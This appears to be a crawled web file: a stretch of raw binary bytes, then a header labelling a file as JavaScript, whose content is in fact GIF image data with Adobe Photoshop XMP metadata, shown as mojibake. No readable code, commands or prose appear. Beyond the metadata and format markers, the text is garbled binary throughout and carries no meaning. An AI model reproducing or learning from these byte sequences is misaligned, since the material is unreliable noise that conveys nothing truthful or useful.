 ���!<	� . Ȕ���� r`��%	Z�� ��0��ܼ`,O�B�ț�a�/.�:{�V��O��j�fl� ����0\�a� E� C r�/   J���|�1�y��U@`}� �;��rO �a�.� $���v����:ܝ����ŵ�B��f ��r��2� �� Yˮ:<�'a��
���<��^Y�P����Q��_�����<�<<qK��	 χ }����= < N���p�+M��Q�� ���	�;^9� �����Bψ|̿��N:�&�μ�$k�A�P��"�15}=P*1 ���vZ�C�/���ǜ�	�N�$-�����Q�$�/~��O d��j��}�����v�����C0 T� �r	0Z�^�=�\0� �r��ǌ�	 ,h��a�s �H=����� _���kڿ-ߐhp-h���M�.�h j-� �������+�s{ՠ
���G�*��ś��
��>{�}*�Q*���_����y]�y]�	p����*�~�v�����ԥL�N���jꕳ��������1��� .��������[[����h��a@��IB�$���	P��8��������$�}*�@|�J�����Kރ���~�ݤ���9 {�؍���� �ޏ��/��O��q��+N�S>�%n��}��r���]�}�Ň��O�&��r���CP��������W�+���]�����S��0��>�ؽ���a�������䦚�Q�MN������}�q.K=�O�J��1 s�
B �}ܚ0 E��Mn��A�&��&1 g	� J��t���0�	�0Ύ��N$���=���N��}��=ߠָ�_��v.�.�9>�vz�Ȍ�Y�}�������[�?���_����� .�����]���$?� o�/�!_�,/��+O���>����9���T~�;��<��>���M��\�>�6��(.�:��&~ʽ��ܱ�'�W_����<��ž�����T~�S��._�[�j����J��S/�6?���/�xq3X��o�R��&��W�\��b_�n/�����.�I��_���a�h��f��j���o���������M����V&1�0���_�uo�c��G/����-������}|��o����Y���7'�:���#��O�`��՞�;��*��o8!:�>'F�\���:�����NA��w�=��� �Y7�$XРAb �Gf x�X�LV+XǠ�����a�%��0P�?   PQ��� �ә�f��/A0�i��lZ�Q���<y
J��GJ��yPKQ�6q�sЕ'X�U
� ��_S�q m:b��H���gA��ynm�C�10	>�IP�ق�!��ѵ2ׂ.j>���&�e뙠�L�b�Y� ��<���4�Z /��:�㚏�xB��끾iC~�z��ȁW����u�5|���������������ғW_|�O� Z����O=v�3ѯ��'�ꂫ�����fϾ��(���Ϧ��o����۠�o&���+��>�<Ѿ�NT�A-� ���{�B��s�{H�"�0!9�; �{�
���>*dB �+� 
BÃd��!����4T� o2p³W�>��'
�@v�R�����5EȠ���,�"���̃��n�g�1"R���Q#��́2utQ%J�N%�4�
4�ǁV(�W�لQ�|���n�a�� h	%�A�vbLV]s�e�� ~�u�W����(&��h���\m2����e�BSV�q� �H���Ŧ�y��}[-����DQ-��̂���n%(��>��?�S"'�-h�"�Ų�!Z�	7��W"^_��ki�݉�Tx 00f��+*�!���6���V��M�k�i ��?��*bH:���z��ʵ��R��(F%���)���T��'�x�&����W��ab��	��ɭ��{1�B� �[�T�t��Pd�	�( fO9EEYeS������ �+�S�g�"��`��R!|=��zc'��8� �+�"��圛�bV>C��V��b���w��z ��H�R:��@>��Y��Pܠ��q�����!��{�b�(�y_Z�F3ۏo ���n�����a]��HȮ �@b���ҹ�t#�����b��]����8H�LӵT@���0x��a@m�X��ִ���\�C��W��� ��!A4FD"��?ɓ	��P"��w�I����@�T� �&�����~�+ҽ��{Ok��ʅ��~���A��E��� ��&��p�����
⍟=�'f�����+�o�@ 4؃�oN[���G.��X#����P��7ԑ�-d@�n�UE@?!�ψ��Oz��6zp �8fA��̉�����3�Q�Zf�M�P�7���n�k �4{)�c6�,3�IDh��ԦAĹi�S�hI�Ą�D�Dr^n�f>%b�}&�V�P&3�O|*T���8�IQ�fT�ŏ�d��� E(GM:Q'�nkZ��RyR�R� !� � ,        � !� � ,        � ;

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/fb5c5ff6-fa55-43aa-b5a2-a01e398ea8bc_.js
body_size: 457179
content:
GIF89a�x�� ��3pln����ri�S�\)��̒�lQ���̺oRJ�s6�ܭwn233՘rLDG�mE�����L֪s��Й�qhRJ0+�QK /I�uK��k��s�PE0��M���jI5h ڌS#Rs�U���nk��tL���N"��$�̓�o-����UD��q
�nѱO�w�*"��ӑ)��Ι�������s�I̻���(��N׮'��%�ٺ�D"/��o�n+TUU��`��	���3%�P<�nh	*��G��NJ��vw	fUk���PMM����g2/A/�whԒ�U$۪Ghz��G3IuN%��3DL�)�����/�����UfL$$��<��+�U8bf,cf
���"�UU��ܪ̸R��̙���O����U`�f`�<)��"��`D-����\�������f �w ��w��w�����f�����w��"�������"���̪�ݻ���w��������ݻ�w�ݻ��wݻ���������̪�f�̪ʻ�̪������4�w��������̥������̻���ݪ�̪���"�������f��d�ݧ�� ݪ���xݻ�����w�̻���ݻ��w˻�����f�������� ���������5�"��w�f�̤��^����f �_»��̂ʻ{�w�������݁�:�ݪ���a��b�"��̟����������w ��c�'��_̪��ݞ��Q�ݻ��^ݪ��B��?�����?�����������0�����>�%%���!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c001 79.1462899777, 2023/06/25-23:57:14        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 25.3 (Macintosh)" xmpMM:InstanceID="xmp.iid:6C3A3703DF1011EF9311E8A0E3BEF3E4" xmpMM:DocumentID="xmp.did:6C3A3704DF1011EF9311E8A0E3BEF3E4"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:6C3A3701DF1011EF9311E8A0E3BEF3E4" stRef:documentID="xmp.did:6C3A3702DF1011EF9311E8A0E3BEF3E4"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�2 � ,    �x � �D�������(\�P A��`h�b��< qc2�4Re��F0�p��#0L���#7@�����U`�D�P�x(� �������=l�Hp�# �X��5ɂ80�����TRB��3 +�ʲ �ሚ0 �A��AD ���`%xUQT=l�$fˢ��x�#�� ֱj�A�]�@6m�Q�Ȏ�(Qq@��`Q!4�Р� ��8W�D�'>��y��E48ߣE���b����ϳ�B�={��?_�������Ͽ��� އH|0��&���� "F(�Vh�ڒ��؂Ȇ�|���#n�H�'~�
�����0��2�H�5�����c!=��A9�Bi-�C5�P[�L��"x@(@E_e�D*E���;DP�KN%�<ІR!�4� 6�4lT�%I�5 +j>`)e����@q�.x���(@�Fyi�F[Q RZ�)DI�fVQmB�aɔ�Px�p�gH֚c�f �A�a��aq  kDM�9&�U��c)f�kf��Vq��l�Q�L��B���(�!q�-��\4��
8�ovݽx�E��w襧^{����z�5���M�1W,q�g�{�����Fc {�x���L��%����(����xhr�3�| ˶D������D�ltЈ�M��,���53���L��b�L��!�0b���6�-�@����0�($�l�mv!�5�A�5Tҩ����@���yZN���im��T�}�K`��AcH�����@Ee�V�����d�Kd�����7p�V\l���c�4 4@�+�T���+Ќ�@��^-
y ���p���	cP;��[V��G�Q�jlhsQ��p55�X��C���и0�c�F�E�Q���$L����.��y1� ~pBJ�/�@/��6�y��z�3B�y!b'��}R�B�L̅*���f�B�H@�)��CA� 4C���"�3	�CH��I$��EB(��Ԣ(5��HCL�Z��E���Feۑ�6�1錅8�Hs���� ��� ��0�� �@Vă3؂HQ(̀�v 	JִȔ� '�JM�R�� +�j�R&5�%	��	G���O*��G���<�!�;JT0�$%V���X��0�9L��"���%0��DO�V�2�s$�*Yi1��6����/�kV�� ]�)Vj@���jWX�q�� ��j�U�����) pA8H ������a����z��hD?�Q�n�� ��D���;<�l!D��@.�Y�`ڠ��tfF��<�ӝ���GN��!(NM�U������Eb���`#�blX-c��h6��Gi,������MnA^���6�yLBn�J���P���C>�0xJFȲ��`�%�$�҆ �"PZ�Hl������V.[� �@Mc�Td9b@	�@ �bx .���>W���"0����`�/�@3�=�6�)�X��*z�%�i,_Ih�@`�g�S=n}ͺ���r+��5�j1p� ��8�\��ȋ��-*�	?h�ǈN��A���; �Cy�0��'=�(F���R��1����a�g���}8&�����T�C�5��{��xh4��t<����>��ϔ�4�!BJ���L����kSl���H���Ej#ٶ�6��m=B�$	J�mT�dŘ���81��:����u���Ɛ6�!9�mJɸ�"���D��i�\�Z�b3��+��6����*-�Cec��n! �|^T�D� ��=�YP��0�1_-���ظ�S(�g����H��"N���Zk��b����l���T�&����G@�p��2���s�A�b;UA����p�3a��Q���� ���E��Ȥ;<8�iZS�6ȥ?��L#��	5��Zb�4>T�J���P�H��&'թR��"T�&Ֆ���[5#ڂd�2��m`��Wӈ
�TQZ�F���F?^��<��@��;�֨�'8B���;�!V#6���~�W�%��K�Ҧ��	O_�@��Q����&ݚ�Q�D@"h�@�Tm%q��lb�ͦ��@\"@�$4�y��gt�f&K2M*:in��(��yz"�u�������J�b�8�|�Z�Y�1����JZ�D ����
�pN��Ӈv_� ܹ�v$ ,<�IH�}#L��O��/<Q�y4�����i�~
+��&�ق`\ ���,cY�dc		��:�S�q9�S 2r�dNT5�TJ�EX�E^�".'U8bUdC#jss6�#_fs`�6efV�$�7�c�VH�t�*=Q���eq��Sz��0'vg��i1abY�W���x��1���)0at&k�&/�l�t � �0k0;�D�qY�&-�֓]s�:�!�����b��p]g1��-��+�yc��9�A{�>Ͳ{�?���-�1d �0 ̱�R/�!%@���A�/�`��P���0f~ea��Bv~�R�XC#�p*"f/5c�� :�bqA� wc;�q:�45s�E��3���3�""�(ET�5*2E�rTU�T�eU�U_vF]�6]�si�s:�s��h��7x#kS�*l��	�Lq�Ynum0.�V�)r7m�[�%��H�ZFq���Cy�qiM�9��[�&��)lK/qM8*�C ��ӄAKi� f0:Z΃*�;
�)z�+I�[�]Գ:��F�6#P,iaz�&����^a!�3���r�Q-�7^�f-�!�hA �;Zı ��@ˑ_d�_�V %� ��N� �A�VB��Q��BQ04p�1�(�qC	�2:�>�2q4� @��qHtD�DE�QTrIUE�r+�E5�6ҎisU�e3�U����6:�6kV?77p47kv>Y:+�V�9  A�WgF�I���ppLq)G�H��8cp	6�# @X�xB���)��q��wG�z ]' A�i[���
@Q�UY�:a���M�s9z�9�*�"�e�D�XMnQpb� Ȓ��x��(����a-�s���:��r�!-˖Mq����Dn�x�n��O��/`���/�`��#d#�0�b��a#R�i�Up
'%3
W � .���p&�CŚ�w�'���DU�q g5}ʀ�EN�"+�"�雼��7��U-r61GF;�eg�E�U���lp7�֜iu�rt�#i�38���>'Q*��f~'*�����:kFqW>�s8f�j�P;f0k��B� ú��*��j��-�*�dJ�
��WKA��r�qBQ���P�{q`&�	�P
phzC�z�z�1���ᵉg!-��2Q�b{lY:PN�{ĥ���m�X�ā_��A%��2`Qz/���}�`��0�o�'Q��~��Q��"p/� ,�2;��)S-qC�b�RvzDd՘c$�cErF��'W"Q6e�J�O����3��2'�X�hV�V\�F@�7Im=yJkf�Q�c��Og)�Z�T�`��(7�� .���kw)Ak	i�c@K�IY�C:I`]Ȟ?h�� q�p9�$\fPJ��� J�XIxAL��sǵ�Pɕ�v� �P
��<u8|�|��-�1{�
��[�ѕk-����F��l�+n�!n���|���/�*`����A#u��}ݗ���a������af�*�C<tp/�C.�3CԿ�c�Xq��	�G"L�D$��&״.�5�(#ب.��Wue]�s��Y[�������k�]�#*��H7�i.Hy�QX�� ��� � Vg�/�u7 �`X�;��H���S�e �N',yF�U�I�cpBX�{�.`H�i� ��@
��
l=Y7!N��r���5 ��� �pZW+P�:�ֻ�by�����xK�:�����F�d��r\g���0���!
J�_��|p�A�*�A�P��`����}���cJ��b��� �''�C'6 1&c,S�)��cCd���ըD8E3(r<�!�8��L�L�rW�*#Ls�)��x�8g�^�휜i4I
a8JR��V	�j�*np_�?8h��h�:� �cGrlrhv�h�6?�C�U-8;�cxl���?7��?����c�e�Id��@(�;I�����Ȟc>��k�����������8]��w	N��H�'�4-��9Z:l�=��$*ڻ�	=�\��d 
�� ˡ~�\�n�x/���*@or0�x��Ѧ��0p �B}�dp*���y�'bB2�;D��3=� Ce �h4>�H���SF5=����T,��PU��E_��D��\F��l� �6���aUt���Fϣ:+(9�8)'l�
��G��RX @�@X7� z����&m��0 UlL�U@&��%����[a�X"���.a��  �`@
p. -�t��F�]��!�{�B?���s�a��< ������B��$��z�g*Ƴ�;���\I{��=Ҷ�lIɁ��
�c�e�E|p0���/�A��d}�F��V�˲z�0��_�1�)S�Q 4;21����C�D��qvZc����"Tը��|�K{�(�E�X��l�H���E�������V�j�0L��IG��
�*�붬��0�Qq��Ghp#��0!�Y9�'$�IF����v0���v@����U@v�� Ŭ�I����
WxY�r�p�
�E811QXCa<\!V�9���GP
��=�����j�"w��ջ�L���N���k���#��6{�� �"n�r�Á � 
Hp� �����/��7>o��1�`���Ѧ��c K.��!�	�C�M����%3S�7�8u3�Dר����;�@�RrGu�ݬdjn�P�[��y"���X��jC�y�6:�z�wV��a8�ż݄:�ʼBt�Rs� �%as�
��Jm@�F ]��P�a��`����&��������H��P�t��iC�����@���}/I�� jK*l�QyBKb���Ҕ:�Z
=�
>�� �q	� ��J�����%m��I ����w���>�z{h�;���1�	�p���\�n��\PA�(}d}�� ����`m:�#�}�L=R�����/K؛Y���w3=D�g��2� �q�}!<&�B5�EUc(߀%�D('��0o��)���BEP��������J�H���I4j!BG�=n�𠤙�"3&)����tn�qc��8<�i��X#.�D��ѣF�(EjD醣P�2]J��Y�nm�5�W�a�*5���g��]�ֈ�f�1�%�D�� C� �K� h�J	��ʅ4i�]�*�I�&��0"��#@�1�cԧE�΀wA��</`c�t�ǎI�%�0�zA� "�p@P`A���9�^��
'>
�P�΋h�%��#�h,�{I���/��Ϗ?��}������?}��@��$����ϖ����h���)��-$�D.�C
A��BAD�BO�C;L���I�A1�_�Th�e����{D�#���H&i�I'�dJT�$(ʃ�DHK�:�ˆ"R("1-R�"�Ҵ��0`ɮ�XB�5�R#�:=2�6hhh�`�ȩ�X�����x ,����+���*+��Z�ҫ�r�+�&��SO��T,T!-K��8�$�`�� a�08�0���X�ŅW�!v�^��LD`�JaZ�b�-�-N�m�-/�D�V��n�P6�6ْa�A�]u�ՠ�i4З�T�@��p���s�����ȋ��h�`�׋���0�>���>4�ؿ�>�o�%�XA!D�%���9���q�F�c4qg�W�D��Dg��F��4RI'i���%��rk*�~rʁ��2����ҡ2�R�1-�衷Ք�8M�3ύ:J)�B�0"���Au�< �RL�ڊ�I7US�,��6�tTϑ�\�J?M��S?�t�Ka]�
uk�h��D9�3_7��1�����z��D����f+�6rA@ͯ�F��wGP�#�4�m�d����#94 �[�)@��9(� ��C���[x��{ؼ�A�b�OG ��� ��F�A?'J~Rv��P�e���*��3[p�@H��L#mi(b�
a�"u�hH�R�(d� ���I:R��V5��kC�R��4�+!dmaSb�&�D�ɍmRL�k�U'��-#V�����̊%��� ` &o���
d�,X�J�D�щ�s{�Q*>��TM��NW��m�I1I����J0�C@�rw�^�bX�s�49�R��x��I���rE�/�ɀ��r+6�FZ�s�|#=�j�B�KZY�^�nd� *p$h�}ԙ�����@���À�����4��Pc���@:���i�~R�	Y0fa�rƳ�H@-
��R�BM�MKw4������j�P&������Ĥ�\4�d[�����Iĉ)�����3��Fܔ����
�$�L0�� ���4���|�,X�����;���S�=�
U��ܧ�p'OE vUp_l�+_]B'�s�&. �fRx����W��R���ޭ>r��ĕ���g�5݌Qz��H�Fc+��rz7�B�(���� ��������:>�N	��0�<sX{&Ơ�DȀ��Xk��N��d���h�2
bp�4�i+B�1Hgb!�rF����)B��T4"!)mH9��ph]�.I�Vbw��݋�MK\ꨕ�x�&�m�i�E�kR�`�Vz�V�D6�%%l�^f��*D�&���b�#�`1�xb h#ÂT΍��Q)K�4�T�B�NM��2��֍��l�jc��,p��(E�l<ɼ��ɪ�e2�,g�&Z������Ѵr0�Amh�١�{�9rZl�.Ѥ�/��&ԅ�p�́�d�c�1`����18�b�lO8��unL?&s �-�@	���m��9��RȞ�YѢ�ϡ�h$�t�h��ƈCM�B���I�=�E'jQ����� �j�>�L^z5I�{�B�W����V�k[�����}�RĢ�&��YZ# �<@ ��
��F�~��R��G��x��~��b�K�e��\ƀ+h�3���%Ӌ`�U��a�[�:�sf��B%�^���Zf@�  �_k��00�}@�F�z��y�@� �[�"
��t�I?4�	��)��6b^`�i�	�vϲU�~f�	�6��ЂAۣ�H�Ҡp��4��&R.�G���Lj7��B�n�QGI�=���{v��Ig��x;��X�m�"e��p}w��4%���oju���	/P��@�et�D ��0��Q��wX�L-���a����0���h$ ��;Ï'��5k�F,>9�Ǹ�1��%D�p�6���*u���᠉V+[	q��K#X%����0�V��,@�C����8�`�Q�c����f���1��s���yl�>�y ���;�C��E�
j����
(Jú�r�Y���ڴ��5��.�B;U3")y;%r5���%z"4�;���;���� bӋ8y�Y�bP��`��8� ���كH8C��������)�#*����q�ҹ
������Gr�1��� ���X���M�7a��ݫŀ���C� ������ �`����(��2�X>CQ�� $��Dd�iY $�P��娃e�����hR�` �[�ئ�Q����;�b���9�	�yڐ�{��^�-EF�
�q��1!��4���!z��������.)A�A�Y;�Q��BA�jA&r���5���<�.#GL��R	fc�c��$�Gbc��z�؀��X8G|��8a�9���#@�PќI1��Ȇ�B�,��m�@:*�a��0�@��|�|��Z����z�1��7�OPޫ�^��x%Q
�[S:�#��#S����8��p�� ��Ћ�3	Yr$�>C��(�P�@��e���Y?ib?l¦7�������n�X�3?ó����h��(����J:B�	A:�G��J�B.I;L��@L�@��d(�đy��䡆�FS;�'�(.a���W���(ͺk�v����Bi)��G��MbcG�����&��$ ����h3�P �M�l�p�*�
�#��T��IN��ܰ<갇�B���=�AZI3t�^a��,�]��|�~;�9,���K8�fA kID�����k� �;�瓍�D���G$��x�[����$� &�+ ~9��, �&5�&l�S�k
��hE�����p�?��E=��:4�ڠ|ڐ|ҙ|R��Rƥ9ƥ)������!�Ʃ5�ڡ�l���*ᚌB�h�/)rT"Ӭ5�b�4SԤ��0X�v���{<6��cs��Ե�@<\y	0N�XH� R�MF���$���
���$Ԉ���1n��l��,���Y��p��0���$�p���^Ѕ�|��Ϛ��R��M���ۘ�rq%$C�%�1ڋ���Q��x�M8Y*�����؄�2��[� �� �E�P��C�7�U\ˈ������>��>c� ���vb:{b�٧	)�a�xR��4d|��Q!���Q�:&�.��Fl,�)5��X5U/ZS��#�2U���*�*����o)���A���cY|t���������h�>��jc�0�H�60��9���r���Ί�<n�Ȥ�Y� �=d���;�V��M��XxC��ɛ�OT�O��{� #V�I������p�D�%�`D_]1]P�]D�TJuI�NH&���4���V6���`��9�G[��#�����?���<�R��"��Q�B��s��Ec�Ѡ��4L�@�)�R����i�F�L�(��̴��*�c;�9��q�;Y�"Z;G���Cȵ�	Gʈ5e6]Z�ٖ2��h@N����$:X���<R*ͳ*D����tN���l�����YP��8�A3�;��V�Ϫ�Z��$M��S�ZT�;�������Չ3�?,�C��_=��i���q�%t��oQ���bb�?h�V���3��&�9]K�xȽ3�3���M�?�����y�-_��)L�Q��,R�\F�a!鲐
ԑ&�݁���CX�"(!���]�--��]��j��=^9��`)� C�Ҟ�0�<��A8U�X��{��� I�0����#��0#Xs�d��%��%HO�r`��K��0��08�$O�=13��V�HE�)�BZ��[�_I����3����_W	5lUh�Z�*��)�Te`�[W���@ �x[�	�U�?4�H������H��+2�pJ��#��2�0?�C9i��P���V���VDљ{��
�K��E�4���KE@�9��!��ZƟA�!��������X�۽���� ��#�]�pc2I/�iu���=��-��v���|t��Z)�~S��=���P0ă��ߴP b��6H詜��p3� kk��8�R�b8kVX�(�؁	؁����뺶k�Fk�6�R����dVfeT^�7�S�H��S�� W�"f�V%�{S+��ɬ�I�;T�hnUW]��iq%V�`�J�\q�]5P_�� ��8�o)،#x����1ӗd�D̢����P3=E���l�3`K����Q-�y\@C��� ��KН�{ѐ���#��'V]M[L����6�@K��h�.O�@��L26ؔ&A.I�0͘v5�+Z�����9.S�=�6!�6��6�A<�^�d�$��$���2�����؃��v�LqN# VЊ�i�A%�[�qtۓW�X�*��0866�G��d�&�Rf�恵^�	؃�@����c� �j� mef��OX`;�JPޣ�U�`�R��qI�#K2�X��c��� D����B��
a����8���2c�g�x�鎘�g疹h�pW^��ZD���\A�Q&]ѝ�a.	u����bH����4(.��ɤ�����R)e��p��,Ӛnp��ic��B����i��S9mv��*����J�-�A�%�y��!�6 �b�GZ(��qu_�?_9�H���L�
1�00�H� �c�!��$�T+�� �+]��r+sOTU1w�1_U��qUk�� P�n%Θ��¥���p�k�%�9��؄w6�R� �Q�b*���+�\8`?~Ʀ�-Q R� z���Wʕ�p����2���Mo���y=��E���R�2R#�Y�-鑎��L�%\�RT+�.p�tX8���N[�Rb�X_�M@&Y�u)5����*6�Ȋ���UpY:�O`��� `�6N�6tgw��|�}�Ww_�<Y��*�r�E	]�MH���~[�W��K����1s���4�
�����1	�Е*� �ز���������`�\����D� �ɺy����gkꎲ\E�`mzE�x\����9���E��b��G�ѵ��� *��`�h�B�0����$6|X�b�D�!�رcC��
�,	�#*��LY2˕.cάI�fMT�X���2O��R�j4�Ѥ>�Y�(ӨN�B�j�*֬��n-����BD��C �Ү=� IٸeG$I��
�l$�`��FyP8B�6�'�`,@l� Ų��P�	��DeЕG�.m�4�ԪW�6f��$f��0��3c"@piӥ߽��zU��p��+1/�\��T��Ҁ#FDО�{Ə��ApVC���'��7	]� �cX ��`��vL�I ��hP@�Ą��2����!�D��%z�-,DㅊD#������@2����X#A2*$�/䏈��dA%IC9�BRJ)�CVfy�EE��B%���G+!2��hn�&Ll�t&L/�4�M9�4�Pw��R�,�gQ}�TN!US�f�(��jU�\z	xVZw��~إi�U�[�@��m`�F$
7�P�5��6�0�fa�iP�Q���&k�{l����a$�\���`�&�$��+.��p��t�IW�u,�ݺ܁�x�!��l�z���_�ܥg_]��gWڍ��(�Ģ��� �JH�R�!�n8b4/�X��/�c4,����:Ҹ��:y��P��c�^��3�PNds�C.TeDu�e�V6T�d6�ʗ'�$uK'm�RLW�9�F.�I'NvJSOE�9��:	:�����TT�::w�]�X]RW~o%�)[h�UV]��e^��a�tБ*g�= � �A#P<pD6�j���:�fU|�h�*���.,ia�^E��FִIp	4�\��+�'r���ɸ�QRn%�7��u`@�| ��oz�=0­魧� ����Շ�[�����~6`�!0�r����q���8�0�����&*�Dd�-PH1��rģ QPf1�˞tA	E�D�䣣�"��C�ԥ~�h��H&"���i%9��$�~��aӓ���>��H�ʶ6��M*t{"u�CN/����7��|�k�h��T�3�����9�Ȇ3��T�L��l&	�ͰP��=�u�I]���י�&�k�P� $!7�1Cw��;J/�2����T����'6i�K ���AL�⓽� =�	�����������{~�b4K2�Ө 4��[�~���J� f����D8����ȋl���H�e�Y;XA��� ���&Dg���Fh���PKV���T��=�Kc�!ӄC5�0%W�J��R�%v����� ���2[�(7�,�*L�����,��O]�Ȗ��ou!\�hF����'�@�x���AC���q��� ��d�WP��R������z� �(ȯ���`�#�EҦ,���x'
QG��^��WJP��%:I��2O:�t%`��P�?�Y��/��'��������Ѕz��~X��k���[�"B�@	�g1N3� �6G�M�3e,R�ht�ά�3��((�i��!A$bO}fii+,�u�Аt�!u�BЄÄސ�9��K�����l�SP��Q&JP�:�T����Bq�\�[}4e˜�t `CL�R�І��I�n�T����a
#�6�
U�� 1l0Sm�2�1C�V��ճ���h+ U�b֍5��D�!Պ�%0�,d!��D�Mtү��%``�n���u
+.Y@��Ȏ|N�ʾ�<���������6=��|#�5� ��� F`LQ@LBʟ�*�Ж��&nGv��(�5gc���,�:�<թ�#]hHB�=��$*�ia2�E
�Ns7J 1Ho8C�ڰM,9��\��Y�MQ�Gy�����)'��~I������+�o�
����?jA�4���څ=��+d5�< " ����`W�>U�`���8<xM�m�y�X�b���s�@�ި��!� �%�@So5����+g�ȥ8�&D��Q��*(�
)�����rv�U�tg��,i ���+͓�%ho����/�B� ���I��4�Z
�N�m� �M?���&���٢߶̜��0H�#�ӗ�'�}�6w��]�

�N��.��DF������	��������u�����Q���o3�UF:��Gſa�ۂ�����g��y��(����. q�@���(�_x 4\�]��۠K�fX�#�A �7�s�������}�s,�0�86o���<�Qhk8�22v&�=kY���t*Q؇9�١eY<[���G6XO,��.�|՛���C���s��(18	y��P5uy�6��L�8���ȑ,�=�A��S;��r5D>Q�ET�;aDь�ѐ�
Y��u��DH��B}CaM���QTѮ��|�`F��}ԯ���YE~1^�[����V��D@����Y`@�m ^8!�r��х���0U��e0ծ�^�� �A�!֡2A��!2A���� ��"�@ �!�!"6�"�#������[�ETAl�z4�1��I�F h�)Z_Ɖ��@��t�pĒ}�Ǻ�~���\�$AzX��x 􇦔�h�.uz��-�x@lBD�v�@ 2)�-�@�݅H�4`Ȍ�FC���8�H8��a;��J �A s9���铓L�>��?���
u�:�	"��
r�A�W�-TD�`M���M$�� �� �
���(�>����W�E�����N�[t\���< �Aax 1d<��� �S%��1�!l<����!4� 4 @%<eTS6eSڡSn%4%,%x%�6 �!��Z�aΡ��X�! \@��� +\&�@)�Oo�� �Ɖ�*��m��a�,�w�Kg�_��G{�)�x����.=������RM!H���B�, ,�-8lq �8�4��5� 7���8�9�c���:���,Z̠�����c;]��XD>	EXڧm	�E秭����A�IA�I���Z���C�	E��� mT�Ą��E���4�!�Gb�J%��1�~NawN^P�]��_��NUJZd���� ����P 1��X��d +dۈ�i< �V�!�hX�U¥Zf%����(��h��h�2e�����a��e�A
L�	L�� +x�&��.|&=�\��ie���a�b+����[l�.�Y��"�q�dQ]B,�_wؒf��g)�y��Y �����-H1! ���p 7J �4qH�h�6�f7���S��̐�;�:)��<	<J��M�S>J'A�
]WA����uq�ʐu���a��`yR�{�M���ȧ�yd}[H.a���!M�\,��2��@��L>@ @C�r� ��@�TA9$������]�X�%��������([�(SΡ �(��hS�軶��V�늚% ơ���)����.�.`R_.f�R� �af��e�*��{$L���8f��G��`�Gp�Rg�Khr�ge��G���AC)$�_�Y�@ �lu���
HSrH���n�V�Q]1Z^�<�S;����I��P>fZu)viI�	d�\IB�G��݅���D��������|��	��W�I!�|�ާ~�~~�W�&{0ΰ#�E�\�b��dD\Oj4Ph΅� ��
1 gH�[�-�A�%�����R�Ỏh�f��������h����Vbl�N��iK,�%�%qp�%��(�0�����b��&v`��U��n�F�n�Rx F{������@��Rgn�x�RT�����V��-��k]� �ln����n��1����=�:9�A�?*�A �@j�@a	aI�̐�����ݹ�K��IЄz��{�ݜX�z­�-|���g���>~&a[N�{�ǧ�^�Z�0��t�R�ŭ�����l�F�$�<� �+���鎮[�a��n���쒨�h����X�	����(�����.�r�b&���8��:/�f\*Xf��|<fh�����J|,��������ŋ_Ԓ��,��4
�_�*���Vpc ^H uI�8�o�� �V�W�8�r�s=-u�gj?j���S0��r�D���dC2�4��:y�-��	k���-�S(����[���ΰW��9�J�E��G,�����������`,�``@/, �A�%AOfة��h%VF�@�n��Ub�D�e���N��^��f%E3e �!��q�a�,$�_���^@\ �U�o��� �t�b+�B��+/���[����i�DV�|��|O5��2��eϚ�E����l��ԙ��@	TH�l�Q�φ��l�֊�Lԙr������&	=�uD �UmBXWvY�0���Đ�Ī��2��C��u�Ks��ZG� �jsO�T��j8���-~Ew����`Z`��q^�\#�H�'�sa�� (����g��T�[�,��[B4X��떨�v1F'w[�%H�kH��E[%Z��!�A`�����K�U'(�N��KN;�'��*�����P��Y�Q�E\�iw�y�G$�l~��ڋ-�U�d�@Cvx��D�,���
`mP�n�&��5�	�`�r&����rnZs60�m�>��E���Y-�?D�P�(sB��w�gL�j4O�E���5��m�}ժ��z��U�sh�h:k�9m���d�B�^Дߘ$���A�djgx�/�[a\el� �t�B�+ZF���� b��B� :�Z%s:!���yw���(���͏����(_�1�w*H,PCb����e������Ʌ$[�zT�-��/�R�|��@�x `���ނ(@�(H	@ ��u	l��P�*�9��[���c.�2-/���#&��8��]�� ��uE��3J�g�W�yA�3�I�z9	�`�㉟hd6?�H!�p�U��3�H���n�!���U�1�-��N�Z�y�$A,F�n�L)<�����L�4 g 0�yV뙀�6�YzZfq�F�YVw�b��cq����q��!�@�B��(���K��p������qp`�R���NS�����xt,x���/����V/ɕ���G�� �fv �j݂�4�-� l^̲�u���ZG��*8�BE��a�;U =EZ=!�t��_o��X���cE�:�ӎ�Dݱ�OT�>eyN��RؚE�F�Zfw��ݾ��'[g�3:��e٥d
Y�A=�\0�����)��F����4@TA���Z�x���ވuW��z�;t��G�+E�(���E:r���wcA�x�$_����I,!4�ࡇK�`QReQ�*X�.9�p!�,1�ɔ#ƀȐ�� /��@P��@D@ɓ'BC�\�A�% �0�nq(P��
�W_��ڕ��p� [hmEk��m4n��E4���r�"����޿y�5L�Va�zEC�XqaǑ'���rcD�o~��3�_�9{��jЧS�V���͉NǶM�mݴw���;�B���](QqT�)g�<9��ũK�~{v�۹w?��{x��ė'�P���ӧ�Г��I�ßC6�y�
